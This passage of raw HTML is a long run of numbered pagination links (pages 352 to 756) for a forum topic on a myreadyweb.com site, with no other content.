href="http://bannasanhos.myreadyweb.com/news/topic-78585-352.html">352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-353.html">353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-354.html">354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-355.html">355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-356.html">356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-357.html">357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-358.html">358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-359.html">359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-360.html">360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-361.html">361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-362.html">362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-363.html">363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-364.html">364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-365.html">365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-366.html">366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-367.html">367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-368.html">368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-369.html">369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-370.html">370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-371.html">371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-372.html">372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-373.html">373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-374.html">374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-375.html">375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-376.html">376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-377.html">377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-378.html">378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-379.html">379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-380.html">380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-381.html">381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-382.html">382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-383.html">383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-384.html">384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-385.html">385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-386.html">386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-387.html">387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-388.html">388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-389.html">389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-390.html">390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-391.html">391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-392.html">392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-393.html">393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-394.html">394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-395.html">395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-396.html">396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-397.html">397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-398.html">398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-399.html">399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-400.html">400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-401.html">401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-402.html">402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-403.html">403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-404.html">404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-405.html">405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-406.html">406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-407.html">407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-408.html">408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-409.html">409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-410.html">410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-411.html">411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-412.html">412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-413.html">413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-414.html">414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-415.html">415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-416.html">416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-417.html">417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-418.html">418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-419.html">419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-420.html">420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-421.html">421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-422.html">422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-423.html">423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-424.html">424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-425.html">425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-426.html">426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-427.html">427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-428.html">428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-429.html">429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-430.html">430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-431.html">431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-432.html">432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-433.html">433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-434.html">434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-435.html">435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-436.html">436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-437.html">437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-438.html">438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-439.html">439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-440.html">440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-441.html">441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-442.html">442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-443.html">443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-444.html">444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-445.html">445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-446.html">446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-447.html">447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-448.html">448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-449.html">449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-450.html">450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-451.html">451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-452.html">452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-453.html">453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-454.html">454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-455.html">455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-456.html">456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-457.html">457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-458.html">458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-459.html">459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-460.html">460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-461.html">461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-462.html">462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-463.html">463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-464.html">464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-465.html">465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-466.html">466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-467.html">467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-468.html">468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-469.html">469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-470.html">470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-471.html">471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-472.html">472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-473.html">473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-474.html">474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-475.html">475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-476.html">476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-477.html">477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-478.html">478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-479.html">479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-480.html">480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-481.html">481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-482.html">482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-483.html">483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-484.html">484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-485.html">485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-486.html">486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-487.html">487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-488.html">488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-489.html">489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-490.html">490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-491.html">491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-492.html">492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-493.html">493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-494.html">494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-495.html">495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-496.html">496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-497.html">497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-498.html">498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-499.html">499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-500.html">500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-501.html">501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-502.html">502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-503.html">503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-504.html">504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-505.html">505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-506.html">506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-507.html">507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-508.html">508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-509.html">509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-510.html">510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-511.html">511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-512.html">512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-513.html">513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-514.html">514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-515.html">515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-516.html">516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-517.html">517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-518.html">518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-519.html">519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-520.html">520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-521.html">521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-522.html">522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-523.html">523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-524.html">524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-525.html">525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-526.html">526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-527.html">527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-528.html">528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-529.html">529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-530.html">530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-531.html">531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-532.html">532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-533.html">533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-534.html">534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-535.html">535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-536.html">536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-537.html">537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-538.html">538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-539.html">539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-540.html">540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-541.html">541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-542.html">542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-543.html">543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-544.html">544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-545.html">545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-546.html">546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-547.html">547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-548.html">548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-549.html">549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-550.html">550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-551.html">551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-552.html">552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-553.html">553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-554.html">554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-555.html">555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-556.html">556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-557.html">557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-558.html">558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-559.html">559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-560.html">560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-561.html">561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-562.html">562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-563.html">563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-564.html">564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-565.html">565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-566.html">566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-567.html">567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-568.html">568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-569.html">569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-570.html">570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-571.html">571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-572.html">572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-573.html">573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-574.html">574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-575.html">575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-576.html">576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-577.html">577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-578.html">578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-579.html">579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-580.html">580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-581.html">581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-582.html">582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-583.html">583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-584.html">584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-585.html">585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-586.html">586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-587.html">587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-588.html">588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-589.html">589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-590.html">590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-591.html">591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-592.html">592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-593.html">593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-594.html">594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-595.html">595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-596.html">596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-597.html">597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-598.html">598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-599.html">599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-600.html">600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-601.html">601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-602.html">602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-603.html">603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-604.html">604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-605.html">605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-606.html">606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-607.html">607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-608.html">608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-609.html">609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-610.html">610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-611.html">611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-612.html">612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-613.html">613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-614.html">614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-615.html">615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-616.html">616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-617.html">617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-618.html">618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-619.html">619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-620.html">620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-621.html">621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-622.html">622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-623.html">623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-624.html">624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-625.html">625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-626.html">626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-627.html">627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-628.html">628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-629.html">629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-630.html">630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-631.html">631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-632.html">632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-633.html">633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-634.html">634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-635.html">635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-636.html">636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-637.html">637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-638.html">638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-639.html">639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-640.html">640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-641.html">641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-642.html">642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-643.html">643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-644.html">644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-645.html">645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-646.html">646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-647.html">647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-648.html">648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-649.html">649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-650.html">650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-651.html">651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-652.html">652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-653.html">653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-654.html">654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-655.html">655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-656.html">656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-657.html">657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-658.html">658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-659.html">659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-660.html">660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-661.html">661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-662.html">662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-663.html">663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-664.html">664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-665.html">665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-666.html">666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-667.html">667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-668.html">668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-669.html">669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-670.html">670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-671.html">671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-672.html">672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-673.html">673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-674.html">674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-675.html">675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-676.html">676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-677.html">677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-678.html">678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-679.html">679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-680.html">680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-681.html">681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-682.html">682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-683.html">683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-684.html">684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-685.html">685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-686.html">686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-687.html">687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-688.html">688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-689.html">689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-690.html">690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-691.html">691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-692.html">692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-693.html">693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-694.html">694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-695.html">695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-696.html">696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-697.html">697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-698.html">698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-699.html">699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-700.html">700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-701.html">701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-702.html">702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-703.html">703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-704.html">704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-705.html">705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-706.html">706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-707.html">707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-708.html">708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-709.html">709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-710.html">710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-711.html">711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-712.html">712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-713.html">713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-714.html">714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-715.html">715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-716.html">716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-717.html">717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-718.html">718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-719.html">719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-720.html">720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-721.html">721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-722.html">722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-723.html">723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-724.html">724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-725.html">725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-726.html">726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-727.html">727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-728.html">728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-729.html">729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-730.html">730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-731.html">731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-732.html">732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-733.html">733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-734.html">734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-735.html">735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-736.html">736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-737.html">737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-738.html">738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-739.html">739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-740.html">740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-741.html">741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-742.html">742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-743.html">743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-744.html">744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-745.html">745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-746.html">746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-747.html">747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-748.html">748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-749.html">749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-750.html">750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-751.html">751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-752.html">752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-753.html">753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-754.html">754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-755.html">755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-756.html">756</a><a 